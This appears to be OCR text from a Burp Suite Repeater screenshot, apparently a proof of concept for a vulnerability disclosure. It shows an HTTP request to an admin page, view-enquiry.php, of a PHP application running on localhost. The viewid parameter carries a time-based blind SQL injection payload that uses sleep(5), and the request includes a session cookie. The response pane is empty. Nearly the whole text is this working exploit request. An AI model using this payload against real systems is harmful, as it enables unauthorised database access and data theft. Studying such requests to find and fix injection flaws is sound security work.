 Burp Suite Professional v1.7.34 - Temporary Project - licensed to santosh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < | ▼ > | ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
GET /mcgs/admin/view-enquiry.php?viewid=160+and+(select+*+from+(select(sleep(5)))a)--
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/mcgs/admin/unreadenq.php
Connection: close
Cookie: PHPSESSID=v92ohbibmkreg00kbfo3a89t5f1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches